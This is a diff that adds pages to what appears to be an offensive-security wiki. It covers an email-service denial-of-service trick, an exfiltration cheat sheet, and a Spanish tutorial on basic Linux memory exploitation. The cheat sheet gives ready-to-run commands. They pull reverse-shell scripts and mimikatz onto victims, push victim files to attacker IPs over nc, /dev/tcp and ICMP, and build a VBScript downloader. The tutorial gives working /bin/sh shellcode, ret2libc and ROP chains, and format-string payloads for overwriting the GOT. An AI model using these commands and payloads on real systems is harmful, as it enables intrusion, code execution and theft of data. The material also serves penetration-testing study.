+A **hard bounce** is an **email** that couldnât be delivered for some permanent reasons. Maybe the **emailâs** a fake address, maybe the **email** domain isnât a real domain, or maybe the **email** recipientâs server wonât accept **emails**\) , that means from total of 1000 emails if 100 of them were fake or were invalid that caused all of them to bounce, **AWS SES** will block your service.
+
+So, if you are able to **send mails \(maybe invitations\) from the web application to any email address, you could provoke this block by sending hundreds of invitations to nonexistent users and domains: Email service DoS.**
+
diff --git a/exfiltration.md b/exfiltration.md
new file mode 100644
index 00000000..525e893a
--- /dev/null
+++ b/exfiltration.md
@@ -0,0 +1,292 @@
+# Exfiltration
+
+## Copy&Paste Base64
+
+#### Linux
+
+```bash
+base64 -w0 #Encode file
+base64 -d file #Decode file
+```
+
+#### Windows
+
+```text
+certutil -encode payload.dll payload.b64
+certutil -decode payload.b64 payload.dll
+```
+
+## HTTP
+
+#### Linux
+
+```bash
+wget 10.10.14.14:8000/tcp_pty_backconnect.py -O /dev/shm/.rev.py
+wget 10.10.14.14:8000/tcp_pty_backconnect.py -P /dev/shm
+curl 10.10.14.14:8000/shell.py -o /dev/shm/shell.py
+fetch 10.10.14.14:8000/shell.py #FreeBSD
+```
+
+#### Windows
+
+```bash
+certutil -urlcache -split -f http://webserver/payload.b64 payload.b64
+bitsadmin /transfer transfName /priority high http://example.com/examplefile.pdf C:\downloads\examplefile.pdf
+
+#PS
+(New-Object Net.WebClient).DownloadFile("http://10.10.14.2:80/taskkill.exe","C:\Windows\Temp\taskkill.exe")
+Invoke-WebRequest "http://10.10.14.2:80/taskkill.exe" -OutFile "taskkill.exe"
+wget "http://10.10.14.2/nc.bat.exe" -OutFile "C:\ProgramData\unifivideo\taskkill.exe"
+
+Import-Module BitsTransfer
+Start-BitsTransfer -Source $url -Destination $output
+#OR
+Start-BitsTransfer -Source $url -Destination $output -Asynchronous
+```
+
+### Upload files
+
+\*\*\*\*[**SimpleHttpServerWithFileUploads**](https://gist.github.com/UniIsland/3346170)\*\*\*\*
+
+## FTP
+
+### FTP server \(python\)
+
+```bash
+pip3 install pyftpdlib
+python3 -m pyftpdlib -p 21
+```
+
+### FTP server \(NodeJS\)
+
+```text
+sudo npm install -g ftp-srv --save
+ftp-srv ftp://0.0.0.0:9876 --root /tmp
+```
+
+### FTP server \(pure-ftp\)
+
+```bash
+apt-get update && apt-get install pure-ftp
+```
+
+```bash
+#Run the following script to configure the FTP server
+#!/bin/bash
+groupadd ftpgroup
+useradd -g ftpgroup -d /dev/null -s /etc ftpuser
+pure-pwd useradd fusr -u ftpuser -d /ftphome
+pure-pw mkdb
+cd /etc/pure-ftpd/auth/
+ln -s ../conf/PureDB 60pdb
+mkdir -p /ftphome
+chown -R ftpuser:ftpgroup /ftphome/
+/etc/init.d/pure-ftpd restart
+```
+
+### **Windows** client
+
+```bash
+#Work well with python. With pure-ftp use fusr:ftp
+echo open 10.11.0.41 21 > ftp.txt
+echo USER anonymous >> ftp.txt
+echo anonymous >> ftp.txt
+echo bin >> ftp.txt
+echo GET mimikatz.exe >> ftp.txt
+echo bye >> ftp.txt
+ftp -n -v -s:ftp.txt
+```
+
+## SMB
+
+Kali as server
+
+```bash
+kali_op1> impacket-smbserver -smb2support kali `pwd` # Share current directory
+kali_op2> smbserver.py -smb2support name /path/folder # Share a folder
+#For new Win10 versions
+impacket-smbserver -smb2support -user test -password test test `pwd`
+```
+
+Or create a **smb** share **using samba**:
+
+```bash
+apt-get install samba
+mkdir /tmp/smb
+chmod 777 /tmp/smb
+#Add to the end of /etc/samba/smb.conf this:
+[public]
+ comment = Samba on Ubuntu
+ path = /tmp/smb
+ read only = no
+ browsable = yes
+ guest ok = Yes
+#Start samba
+service smbd restart
+```
+
+Windows
+
+```bash
+CMD-Wind> \\10.10.14.14\path\to\exe
+CMD-Wind> net use z: \\10.10.14.14\test /user:test test #For SMB using credentials
+
+WindPS-1> New-PSDrive -Name "new_disk" -PSProvider "FileSystem" -Root "\\10.10.14.9\kali"
+WindPS-2> cd new_disk:
+```
+
+## SCP
+
+The attacker has to have SSHd running.
+
+```bash
+scp @:/
+```
+
+## NC
+
+```bash
+nc -lvnp 4444 > new_file
+nc -vn 4444 < exfil_file
+```
+
+## /dev/tcp
+
+### Download file from victim
+
+```bash
+nc -lvnp 80 > file #Inside attacker
+cat /path/file > /dev/tcp/10.10.10.10/80 #Inside victim
+```
+
+### Upload file to victim
+
+```bash
+nc -w5 -lvnp 80 < file_to_send.txt # Inside attacker
+# Inside victim
+exec 6< /dev/tcp/10.10.10.10/4444
+cat <&6 > file.txt
+```
+
+thanks to **@BinaryShadow\_**
+
+## **ICMP**
+
+```bash
+#In order to exfiltrate the content of a file via pings you can do:
+xxd -p -c 4 /path/file/exfil | while read line; do ping -c 1 -p $line ; done
+#This will 4bytes per ping packet (you could probablie increase this until 16)
+```
+
+```python
+from scapy.all import *
+#This is ippsec receiver created in the HTB machine Mischief
+def process_packet(pkt):
+ if pkt.haslayer(ICMP):
+ if pkt[ICMP].type == 0:
+ data = pkt[ICMP].load[-4:] #Read the 4bytes interesting
+ print(f"{data.decode('utf-8')}", flush=True, end="")
+
+sniff(iface="tun0", prn=process_packet)
+```
+
+## **SMTP**
+
+If you can send data to an SMTP server, you can create a SMTP to receive the data with python:
+
+```bash
+sudo python -m smtpd -n -c DebuggingServer :25
+```
+
+## TFTP
+
+By default in XP and 2003 \(in others it need to be explicitly added during installation\)
+
+In Kali, **start TFTP server**:
+
+```bash
+#I didn't get this options working and I prefer the python option
+mkdir /tftp
+atftpd --daemon --port 69 /tftp
+cp /path/tp/nc.exe /tftp
+```
+
+**TFTP server in python:**
+
+```bash
+pip install ptftpd
+ptftpd -p 69 tap0 . # ptftp -p
+```
+
+In **victim**, connect to the Kali server:
+
+```bash
+tftp -i get nc.exe
+```
+
+## PHP
+
+Download a file with a PHP oneliner:
+
+```bash
+echo "" > down2.php
+```
+
+## VBScript
+
+```bash
+Attacker> python -m SimpleHTTPServer 80
+```
+
+#### Victim
+
+```bash
+echo strUrl = WScript.Arguments.Item(0) > wget.vbs
+echo StrFile = WScript.Arguments.Item(1) >> wget.vbs
+echo Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 >> wget.vbs
+echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 >> wget.vbs
+echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 >> wget.vbs
+echo Const HTTPREQUEST_PROXYSETTING_PROXY = 2 >> wget.vbs
+echo Dim http, varByteArray, strData, strBuffer, lngCounter, fs, ts >> wget.vbs
+echo Err.Clear >> wget.vbs
+echo Set http = Nothing >> wget.vbs
+echo Set http = CreateObject("WinHttp.WinHttpRequest.5.1") >> wget.vbs
+echo If http Is Nothing Then Set http = CreateObject("WinHttp.WinHttpRequest") >> wget.vbs
+echo If http Is Nothing Then Set http =CreateObject("MSXML2.ServerXMLHTTP") >> wget.vbs
+echo If http Is Nothing Then Set http = CreateObject("Microsoft.XMLHTTP") >> wget.vbs
+echo http.Open "GET", strURL, False >> wget.vbs
+echo http.Send >> wget.vbs
+echo varByteArray = http.ResponseBody >> wget.vbs
+echo Set http = Nothing >> wget.vbs
+echo Set fs = CreateObject("Scripting.FileSystemObject") >> wget.vbs
+echo Set ts = fs.CreateTextFile(StrFile, True) >> wget.vbs
+echo strData = "" >> wget.vbs
+echo strBuffer = "" >> wget.vbs
+echo For lngCounter = 0 to UBound(varByteArray) >> wget.vbs
+echo ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1, 1))) >> wget.vbs
+echo Next >> wget.vbs
+echo ts.Close >> wget.vbs
+```
+
+```bash
+cscript wget.vbs http://10.11.0.5/evil.exe evil.exe
+```
+
+## Debug.exe
+
+This is a crazy technique that works on Windows 32 bit machines. Basically the idea is to use the `debug.exe` program. It is used to inspect binaries, like a debugger. But it can also rebuild them from hex. So the idea is that we take a binaries, like `netcat`. And then disassemble it into hex, paste it into a file on the compromised machine, and then assemble it with `debug.exe`.
+
+`Debug.exe` can only assemble 64 kb. So we need to use files smaller than that. We can use upx to compress it even more. So let's do that:
+
+```text
+upx -9 nc.exe
+```
+
+Now it only weights 29 kb. Perfect. So now let's disassemble it:
+
+```text
+wine exe2bat.exe nc.exe nc.txt
+```
+
+Now we just copy-paste the text into our windows-shell. And it will automatically create a file called nc.exe
+
diff --git a/exploiting/linux-exploiting-basic-esp/README.md b/exploiting/linux-exploiting-basic-esp/README.md
new file mode 100644
index 00000000..0cbfb131
--- /dev/null
+++ b/exploiting/linux-exploiting-basic-esp/README.md
@@ -0,0 +1,904 @@
+# Linux Exploiting \(Basic\) \(SPA\)
+
+## **ASLR**
+
+Aleatorización de direcciones
+
+**Desactiva aleatorizacion\(ASLR\) GLOBAL \(root\)**:
+echo 0 > /proc/sys/kernel/randomize\_va\_space
+Reactivar aletorizacion GLOBAL: echo 2 > /proc/sys/kernel/randomize\_va\_space
+
+**Desactivar para una ejecución** \(no requiere root\):
+setarch \`arch\` -R ./ejemplo argumentos
+setarch \`uname -m\` -R ./ejemplo argumentos
+
+**Desactivar protección de ejecución en pila**
+gcc -fno-stack-protector -D\_FORTIFY\_SOURCE=0 -z norelro -z execstack ejemplo.c -o ejemplo
+
+**Core file**
+ulimit -c unlimited
+gdb /exec core\_file
+/etc/security/limits.conf -> \* soft core unlimited
+
+**Text
+Data
+BSS
+Heap**
+
+**Stack**
+
+## **1.STACK OVERFLOWS**
+
+> buffer overflow, buffer overrun, stack overrun, stack smashing
+
+Fallo de segmentación o violación de segmento: Cuando se intenta acceder a una dirección de memoria que no ha sido asignada al proceso.
+
+**Sección BSS**: Variables globales o estáticas sin inicializar
+
+```text
+static int i;
+```
+
+**Sección DATA**: Variables globales o estáticas inicializadas
+
+```text
+int i = 5;
+```
+
+**Sección TEXT**: Instrucciones del código \(opcodes\)
+
+**Sección HEAP**: Buffer reservados de forma dinánima \(malloc\(\), calloc\(\), realloc\(\) \)
+
+**Sección STACK**: La pila \(Argumentos pasados, cadenas de entorno \(env\), variables localesâ¦\)
+
+Para obtener la dirección de una función dentro de un programa se puede hacer:
+
+```text
+objdump -d ./PROGRAMA | grep FUNCION
+```
+
+## **2.SHELLCODE**
+
+Ver interrupciones de kernel: cat /usr/include/i386-linux-gnu/asm/unistd\_32.h \| grep â\_\_NR\_â
+
+setreuid\(0,0\); // \_\_NR\_setreuid 70
+execve\(â/bin/shâ, args\[\], NULL\); // \_\_NR\_execve 11
+exit\(0\); // \_\_NR\_exit 1
+
+xor eax, eax ; limpiamos eax
+xor ebx, ebx ; ebx = 0 pues no hay argumento que pasar
+mov al, 0x01 ; eax = 1 â> \_\_NR\_exit 1
+int 0x80 ; Ejecutar syscall
+
+**nasm -f elf assembly.asm** â> Nos devuelve un .o
+**ld assembly.o -o shellcodeout** â> Nos da un ejecutable formado por el código ensamblador y podemos sacar los opcodes con **objdump
+objdump -d -Mintel ./shellcodeout** â> Para ver que efectivamente es nuestra shellcode y sacar los OpCodes
+
+**Comprobar que la shellcode funciona**
+
+```text
+char shellcode[] = â\x31\xc0\x31\xdb\xb0\x01\xcd\x80â
+
+void main(){
+ void (*fp) (void);
+ fp = (void *)shellcode;
+ fp();
+}â
+```
+
+Para ver que las llamadas al sistema se realizan correctamente se debe compilar el programa anterior y las llamadas del sistema deben aparecer en **strace ./PROGRAMA\_COMPILADO**
+
+A la hora de crear shellcodes se puede realizar un truco. La primera instrucción es un jump a un call. El call llama al código original y además mete en el stack el EIP. Después de la instrucción call hemos metido el string que necesitásemos, por lo que con ese EIP podemos señalar al string y además continuar ejecutando el código.
+
+EJ **TRUCO \(/bin/sh\)**:
+
+```text
+jmp 0x1f ; Salto al último call
+popl %esi ; Guardamos en ese la dirección al string
+movl %esi, 0x8(%esi) ; Concatenar dos veces el string (en este caso /bin/sh)
+xorl %eax, %eax ; eax = NULL
+movb %eax, 0x7(%esi) ; Ponemos un NULL al final del primer /bin/sh
+movl %eax, 0xc(%esi) ; Ponemos un NULL al final del segundo /bin/sh
+movl $0xb, %eax ; Syscall 11
+movl %esi, %ebx ; arg1=â/bin/shâ
+leal 0x8(%esi), %ecx ; arg[2] = {â/bin/shâ, â0â}
+leal 0xc(%esi), %edx ; arg3 = NULL
+int $0x80 ; excve(â/bin/shâ, [â/bin/shâ, NULL], NULL)
+xorl %ebx, %ebx ; ebx = NULL
+movl %ebx, %eax
+inc %eax ; Syscall 1
+int $0x80 ; exit(0)
+call -0x24 ; Salto a la primera instrución
+.string \â/bin/sh\â ; String a usarâ
+```
+
+**EJ usando el Stack\(/bin/sh\):**
+
+
+```text
+section .text
+global _start
+_start:
+xor eax, eax ;Limpieza
+mov al, 0x46 ; Syscall 70
+xor ebx, ebx ; arg1 = 0
+xor ecx, ecx ; arg2 = 0
+int 0x80 ; setreuid(0,0)
+xor eax, eax ; eax = 0
+push eax ; â\0â
+push dword 0x68732f2f ; â//shâ
+push dword 0x6e69622f; â/binâ
+mov ebx, esp ; arg1 = â/bin//sh\0â
+push eax ; Null -> args[1]
+push ebx ; â/bin/sh\0â -> args[0]
+mov ecx, esp ; arg2 = args[]
+mov al, 0x0b ; Syscall 11
+int 0x80 ; excve(â/bin/shâ, args[â/bin/shâ, âNULLâ], NULL)
+```
+
+**EJ FNSTENV:**
+
+```text
+fabs
+fnstenv [esp-0x0c]
+pop eax ; Guarda el EIP en el que se ejecutó fabs
+â¦
+```
+
+**Egg Huter:**
+
+Consiste en un pequeño código que recorre las páginas de memoria asociadas a un proceso en busca de la shellcode ahi guardada \(busca alguna firma puesta en la shellcode\). Ãtil en los casos en los que solo se tiene un pequeño espacio para inyectar código.
+
+**Shellcodes polimórficos**
+
+Consisten el shells cifradas que tienen un pequeño códigos que las descifran y saltan a él, usando el truco de Call-Pop este serÃa un **ejemplo cifrado cesar**:
+
+```text
+global _start
+_start:
+ jmp short magic
+init:
+ pop esi
+ xor ecx, ecx
+ mov cl,0 ; Hay que sustituir el 0 por la longitud del shellcode (es lo que recorrerá)
+desc:
+ sub byte[esi + ecx -1], 0 ; Hay que sustituir el 0 por la cantidad de bytes a restar (cifrado cesar)
+ sub cl, 1
+ jnz desc
+ jmp short sc
+magic:
+ call init
+sc:
+ ;Aquà va el shellcode
+```
+
+1. **Atacando el Frame Pointer \(EBP\)**
+
+Ãtil en una situación en la que podemos modificar el EBP pero no el EIP.
+
+Se sabe que al salir de una función se ejecuta el siguente código ensamblador:
+
+```text
+movl %ebp, %esp
+popl %ebp
+ret
+```
+
+De esta forma, si se puede modificar el EBP al salir de una función \(fvuln\) que ha sido llamada por otra función, cuando la función que llamó a fvuln finalice, su EIP puede ser modificado.
+
+En fvuln se puede introducir un EBP falso que apunte a un sitio donde esté la direcciónd e la shellcode + 4 \(hay que sumarle 4 por el pop\). AsÃ, al salir de la función, se meterá en ESP el valor de &\(&Shellcode\)+4, con el pop se le restará 4 al ESP y este apuntará a la dirección de la shellcode cuando se ejcute el ret.
+
+**Exploit:**
+&Shellcode + "AAAA" + SHELLCODE + relleno + &\(&Shellcode\)+4
+
+**Off-by-One Exploit**
+Se permite modificar tan solo el byte menos significativo del EBP. Se puede llevar a cabo un ataque como el anterior pero la memoria que guarda la dirección de la shellcode debe compartir los 3 primeros bytes con el EBP.
+
+## **4. Métodos return to Libc**
+
+Método útil cuando el stack no es ejecutable o deja un buffer muy pequeño para modificar.
+
+El ASLR provoca que en cada ejecución las funciones se carguen en posiciones distintas de la memoria. Por lo tanto este método puede no ser efectivo en ese caso. Para servidores remotos, como el programa está siendo ejecutado constantemente en la misma dirección sà puede ser útil.
+
+* **cdecl\(C declaration\)** Mete los argumentos en el stack y tras salir de la función limpia la pila
+* **stdcall\(standard call\)** Mete los argumentos en la pila y es la función llamada la que la limpia
+* **fastcall** Mete los dos primeros argumentos en registros y el resto en la pila
+
+Se pone la dirección de la instrucción system de libc y se le pasa como argumento el string â/bin/shâ, normalmente desde una variable de entorno. Además, se usa la dirección a la función exit para que una vez que no se requiera más la shell, salga el programa sin dar problemas \(y escribir logs\).
+
+**export SHELL=/bin/sh**
+
+Para encontrar las direcciones que necesitaremos se puede mirar dentro de **GDB:
+p system
+p exit
+rabin2 -i ejecutable** â> Da la dirección de todas las funciones que usa el programa al cargarse
+\(Dentro de un start o algun breakpoint\): **x/500s $esp** â> Buscamos dentro de aqui el string /bin/sh
+
+Una vez tengamos estas direcciones el **exploit** quedarÃa:
+
+âAâ \* DISTANCIA EBP + 4 \(EBP: pueden ser 4 "A"s aunque mejor si es el EBP real para evitar fallos de segmentación\) + Dirección de **system** \(sobreescribirá el EIP\) + Dirección de **exit** \(al salir de system\(â/bin/shâ\) se llamará a esta función pues los primero 4bytes del stack son tratados como la siguiente dirección del EIP a ejecutar\) + Dirección de â**/bin/sh**â \(será el parámetro pasado a system\)
+
+De esta forma el EIP se sobreescribirá con la dirección de system la cual recibirá como parámetro el string â/bin/shâ y al salir de este ejecutará la función exit\(\).
+
+Es posible encontrarse en la situación de que algún byte de alguna dirección de alguna función sea nulo o espacio \(\x20\). En ese caso se pueden desensamblar las direcciones anteriores a dicha función pues probablemente haya varios NOPs que nos permitan poder llamar a alguno de ellos en vez de a la función directamente \(por ejemplo con > x/8i system-4\).
+
+Este método funciona pues al llamar a una función como system usando el opcode **ret** en vez de **call**, la función entiende que los primeros 4bytes serán la dirección **EIP** a la que volver.
+
+Una técnica interesante con este método es el llamar a **strncpy\(\)** para mover un payload del stack al heap y posteriormente usar **gets\(\)** para ejecutar dicho payload.
+
+Otra técnica interesante es el uso de **mprotect\(\)** la cual permite asignar los permisos deseados a cualquier parte de la memoria. Sirve o servÃa en BDS, MacOS y OpenBSD, pero no en linux\(controla que no se puedan otorgar a la vez permisos de escritura y ejecución\). Con este ataque se podrÃa volver a configurar la pila como ejecutable.
+
+#### **Encadenamiento de funciones**
+
+Basándonos en la técnica anterior, esta forma de exploit consiste en:
+Relleno + &Función1 + &pop;ret; + &arg\_fun1 + &Función2 + &pop;ret; + &arg\_fun2 + â¦
+
+De esta forma se pueden encadenar funciones a las que llamar. Además, si se quieren usar funciones con varios argumentos, se pueden poder los argumentos necesarios \(ej 4\) y poner los 4 argumentos y buscar dirección a un sitio con opcodes: pop, pop, pop, pop, ret â> **objdump -d ejecutable**
+
+#### **Encadenamiento mediante falseo de frames \(encadenamiento de EBPs\)**
+
+Consiste en aprovechar el poder manipular el EBP para ir encadenando la ejecución de varias funciones a través del EBP y de "leave;ret"
+
+RELLENO
++ Situamos en el EBP un EBP falso que apunta a: 2º EBP\_falso + la función a ejecutar: \(&system\(\) + &leave;ret + &â/bin/shâ\)
++ En el EIP ponemos de dirección una función &\(leave;ret\)
+
+Iniciamos la shellcode con la dirección a la siguiente parte de la shellcode, por ej: 2ºEBP\_falso + &system\(\) + &\(leave;ret;\) + &â/bin/shâ
+
+el 2ºEBP serÃa: 3ºEBP\_falso + &system\(\) + &\(leave;ret;\) + &â/bin/lsâ
+
+Esta shellcode se puede repetir indefinidamente en las partes de memoria a las que se tenga acceso de forma que se conseguirá una shellcode fácilmente divisible por pequeños trozos de memoria.
+
+\(Se encadena la ejecución de funciones mezclando las vulnerabilidades vistas anteriormente de EBP y de ret2lib\)
+
+## **5.Métodos complementarios**
+
+#### **Ret2Ret**
+
+Ãtil para cuando no se puede meter una dirección del stack en el EIP \(se comprueba que el EIP no contenga 0xbf\) o cuando no se puede calcular la ubicación de la shellcode. Pero, la función vulnerable acepte un parámetro \(la shellcode irá aquÃ\).
+
+De esta forma, al cambiar el EIP por una dirección a un **ret**, se cargará la siguiente dirección \(que es la dirección del primer argumento de la función\). Es decir, se cargará la shellcode.
+
+El exploit quedarÃa: SHELLCODE + Relleno \(hasta EIP\) + **&ret** \(los siguientes bytes de la pila apuntan al inicio de la shellcode pues se mete en el stack la dirección al parámetro pasado\)
+
+Al parecer funciones como **strncpy** una vez completas eliminan de la pila la dirección donde estaba guardada la shellcode imposibilitando esta técnica. Es decir, la dirección que pasan a la función como argumento \(la que guarda la shellcode\) es modificada por un 0x00 por lo que al llamar al segundo **ret** se encuentra con un 0x00 y el programa muere.
+
+ **Ret2PopRet**
+
+Si no tenemos control sobre el primer argumento pero sà sobre el segundo o el tercero, podemos sobreescribir EIP con una dirección a pop-ret o pop-pop-ret, según la que necesitemos.
+
+#### **Técnica de Murat**
+
+En linux todos los progamas se mapean comenzando en 0xbfffffff
+
+Viendo como se construye la pila de un nuevo proceso en linux se puede desarrollar un exploit de forma que programa sea arrancado en un entorno cuya única variable sea la shellcode. La dirección de esta entonces se puede calcular como: addr = 0xbfffffff - 4 - strlen\(NOMBRE\_ejecutable\_completo\) - strlen\(shellcode\)
+
+De esta forma se obtendrÃa de forma sensilla la dirección donde está la variable de entorno con la shellcode.
+
+Esto se puede hacer gracias a que la función execle permite crear un entorno que solo tenga las variables de entorno que se deseen
+
+#### **Jump to ESP: Windows Style**
+
+Debido a que el ESP está apuntando al comienzo del stack siempre, esta técnica consiste con sustituir el EIP con la dirección a una llamada a **jmp esp** o **call esp**. De esta forma, se guarda la shellcode después de la sobreescritura del EIP ya que después de ejecutar el **ret** el ESP se encontrará apuntando a la dirección siguiente, justo donde se ha guardado la shellcode.
+
+En caso de que no se tenga el ASLR activo en Windows o Linux se puede llamar a **jmp esp** o **call esp** almacenadas en algún objeto compartido. En caso de que esté el ASLR, se podrÃa buscar dentro del propio programa vulnerable.
+
+Además, el hecho de poder colocar la shellcode después de la corrupción del EIP en vez de en medio del stack, permite que las instrucciones push o pop que se ejecuten en medio de la función no lleguen a tocar la shellcode \(cosa que podrÃa ocurrir en caso de ponerse en medio del stack de la función\).
+
+De forma muy similar a esto si sabemos que una función devuelve la dirección donde está guardada la shellcode se puede llamar a **call eax** o **jmp eax \(ret2eax\).**
+
+#### **ROP \(Return Oriented Programming\) o borrowed code chunks**
+
+Los trozos de código que se invocan se conocen como gadgets.
+
+Esta técnica consiste en encadenar distintas llamadas a funciones mediante la técnica de **ret2libc** y el uso de **pop,ret**.
+
+En algunas arquitecturas de procesadores cada instrucción es un conjunto de 32bits \(MIPS por ej\). Sin embargo, en Intel las instrucciones son de tamaño variable y varias instrucciones pueden compartir un conjunto de bits, por ejemplo:
+
+**movl $0xe4ff, -0x\(%ebp\)** â> Contiene los bytes 0xffe4 que también se traducen por: **jmp \*%esp**
+
+De esta forma se pueden ejecutar algunas instrucciones que realmente ni si quiera está en el programa original
+
+**ROPgadget.py** nos ayuda a encontrar valores en binarios
+
+Este programa también sirve para crear los **payloads**. Le puedes dar la librerÃa de la que quieres sacar los ROPs y él generará un payload en python al cual tu le das la dirección en la que está dicha librerÃa y el payload ya está listo para ser usado como shellcode. Además, como usa llamadas al sistema no ejecuta realmente nada en el stack sino que solo va guardando direcciones de ROPs que se ejecutarán mediante **ret**. Para usar este payload hay que llamar al payload mediante una instrucción **ret**.
+
+#### **Integer overflows**
+
+Este tipo de overflows se producen cuando una variable no está preparada para soportar un número tan grande como se le pasa, posiblemente por una confusión entre variables con y sin signo, por ejemplo:
+
+```text
+#include
+#include
+#include
+
+int main(int argc, char *argv[]){
+int len;
+unsigned int l;
+char buffer[256];
+int i;
+len = l = strtoul(argv[1], NULL, 10);
+printf(â\nL = %u\nâ, l);
+printf(â\nLEN = %d\nâ, len);
+if (len >= 256){
+printf(â\nLongitus excesiva\nâ);
+exit(1);
+}
+if(strlen(argv[2]) < l)
+strcpy(buffer, argv[2]);
+else
+printf(â\nIntento de hack\nâ);
+return 0;
+}
+```
+
+En el ejemplo anterior vemos que el programa se espera 2 parámetros. El primero la longitud de la siguiente cadena y el segundo la cadena.
+
+Si le pasamos como primer parámetro un número negativo saldrá que len < 256 y pasaremos ese filtro, y además también strlen\(buffer\) será menor que l, pues l es unsigned int y será muy grande.
+
+Este tipo de overflows no busca lograr escribir algo en el proceso del programa, sino superar filtros mal diseñados para explotar otras vulnerabilidades.
+
+#### **Variables no inicializadas**
+
+No se sabe el valor que puede tomar una variable no inicializada y podrÃa ser interesante observarlo. Puede ser que tome el valor que tomaba una variable de la función anterior y esta sea controlada por el atacante.
+
+## **6.Explotando format strings**
+
+Cuando se llama a printf se ponen los parámetros de forma ordenada.
+
+%08x â> 8 bytes hexadecimales
+%d â> Entero
+%u â> Entero sin signo
+%s â> Cadena
+%n â> Bytes escritos
+%hn â> Ocupa 2 bytes en vez de 4
+<n>$X â> Parámetro de acceso directo â> \(â%3$dâ, var1, var2, var3\) â> Accede directamente a var3
+
+AAAA.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.
+AAAA.%4\$x â> 4º parametro
+AAAA%.6000x%4\$n â> Se escribe 6004 en la dirección que apunta el 4º parametro
+AAAA%6000d%4\$n â> Se escribe 6004 en la dirección que apunta el 4º parametro
+AAAA.%500\$08x â> Parámetro en el offset 500
+
+**objdump -t ./exec \| grep varBss
+objdump -TR ./exec \| grep exit\(func lib\)
+objdump -d ./exec \| grep funcCode
+objdump -D ./exec \| grep "VAR\_NAME"** --> Direccion de memoria donde se carga una variable stática \(en la region DATA\)
+
+Con %n escribimos el número bytes escritos y normalmente podremos controlar dónde, si por ejemplo queremos escribir el valor 400 en una dirección que es el 8º parámetro:
+
+python -c âprint âDIRECCIONâ â%.396d%8\$n
+
+#### **DTOR**
+
+Los destructores son funciones que se ejecutan justo antes de la finalización de un programa.
+
+**objdump -s -j .dtors /exec
+rabin -s /exec \| grep â\_\_DTORâ**
+
+Si se logra escribir algo en \_\_DTOR\_END\_\_ la dirección de una shellcode, esta se ejecutará a la salida del programa.
+
+Los DTOR se encuentran entre los valores ffffffff y 00000000, por lo que si no hay ningún DTOR encontraremos al ejecutar el **objdump** esos valores seguidos. Entonces, si introducimos una valor entre ambos, será tomado como lla dirección de una función y se ejecutará \(es decir, hay que sobreescribir el 00000000\).
+
+Es raro que hoy en dÃa un binario tenga DTORs.
+
+#### **GOT \(Tabla de offsets global\) - Mejor esta que la anterior si se puede elegir**
+
+Contiene las direcciones absolutas de las funciones que son utilizadas en un programa.
+
+**objdump -s -j .got ./exec
+\(peda\)> x/20x 0xDIR\_GOT** --> Se ve una lista con las direcciones de las funciones
+**\(peda\)> x/i 0xDIR\_FUNC\_GOT** --> VerÃamos el inicio de una función \(probablemente un push ebp\)
+
+#### **Exploit \(format strings\)**
+
+Si modificamos el valor de la dirección de una de estas funciones y apuntamos a una shellcode y esta función se ejecuta después del printf tendremos un exploit.
+
+Para escribir la dirección de una shellcode normalmente hay que escribirla en dos pasos, primero 2 bytes y luego los otros 2, para ello se usa $hn.
+
+HOB â> 2bytes superiores de la dirección de la shellcode
+LOB â> 2bytes inferiores de la dirección de la shellcode
+
+Hay que escribir siempre primero el menor de \[HOB, LOB\] y luego el otro.
+
+Si HOB < LOB
+\[dirección+2\]\[direccion\]%.\[HOB-8\]x%\[offset\]\$hn%.\[LOB-HOB\]x%\[offset+1\]
+
+Si HOB > LOB
+\[dirección+2\]\[direccion\]%.\[LOB-8\]x%\[offset+1\]\$hn%.\[HOB-LOB\]x%\[offset\]
+
+HOB LOB HOB\_shellcode-8 NºParam\_dir\_HOB LOB\_shell-HOB\_shell NºParam\_dir\_LOB
+
+\`python -c 'print "\x26\x97\x04\x08"+"\x24\x97\x04\x08"+ "%.49143x" + "%4$hn" + "%.15408x" + "%5$hn"'\`
+
+#### **Format Strings como Buffer Overflows**
+
+La función **sprintf** copia a un string \(char \*str\) lo mismo que se le pasarÃa a una función printf. Es decir, si no tiene en cuenta el formato \(â%sâ\), y el string introducido es dominado por el atacante, se puede introducir una cadena como %.44xAAAA â> Que hará escribir 44bytes +âAAAAâ en \*str y eso puede provocar un bufferoverflow.
+
+#### **Estructuras \_\_atexit \(ya no útil en general\)**
+
+atexit\(\) es una función a la cuál se le pasan como parámetros otras funciones y estas funciones se ejecutarán al ejecutarse un exit\(\) o el return del main.
+
+Si se consigue modificar la dirección de alguna de estas funciones para que apunte a un shellcode se ganarÃa el control del proceso, pero actualmente esto es más complicado.
+
+Actualmente las direcciones a las funciones que hay que ejecutar se esconden tras varias estructuras y finalmente la dirección a la que apunta no son las direcciones de las funciones, sino que están cifradas con XOR y desplazamientos con una clave aleatoria. Por lo que actualmente este vector de ataque no es de mucha utilidad por lo menos en x86 y x64\_86. La función de cifrado es PTR\_MANGLE.
+
+Otras arquitecturas como m68k, mips32, mips64, aarch64, arm, hppa⦠No implementas la función de cifrado pues que esta devuelve lo mismo que recibió como entrada. Asà que estas arquitectura sà serÃan atacables mediante este vector.
+
+#### **setjmp\(\) y longjmp\(\) \(ya no útil en general\)**
+
+Setjmp\(\) permite guardar el contexto \(los registros\)
+
+longjmp\(\) permite restablecer el contexto
+
+Los registros guardados son: EBX, ESI, EDI, ESP, EIP, EBP
+
+Lo que pasa es que EIP y ESP son pasados por la función PTR\_MANGLE, por lo que las arquitectura vulnerables a este ataque son las mismas que las anteriores.
+
+Son útiles para recuperación de errores o interrupciones.
+
+Sin embargo, según lo leÃdo, no se protegen los demás registros, por lo que si dentro de la función a la que se llame hay un call ebx, call esi o call edi se puede tomar el control. O también se podrÃa modificar EBP para modificar el ESP.
+
+#### **VTable y VPTR en C++**
+
+Cada clase tiene una Vtable que es un array de punteros a métodos.
+
+Cada objeto de una clase tiene un VPtr que es un puntero a la Viable de su clase. El VPtr forma parte de la cabecera de cada objeto, por lo que si se logra una sobreescritura del VPtr se podrÃa modificar para que apuntase a una Viable falsa para que al ejecutar una función se fuese a la shellcode.
+
+## **Medidas preventivas y evasiones**
+
+#### **ASLR no tan aleatorio**
+
+PaX dive el espacio de direcciones del proceso en 3 grupos:
+
+Codigo y datos iniciados y no iniciados: .text, .data y .bss â> 16bits de entropia en la variable delta\_exec, esta variable se inicia aleatoriamente con cada proceso y se suma a las direcciones iniciales
+
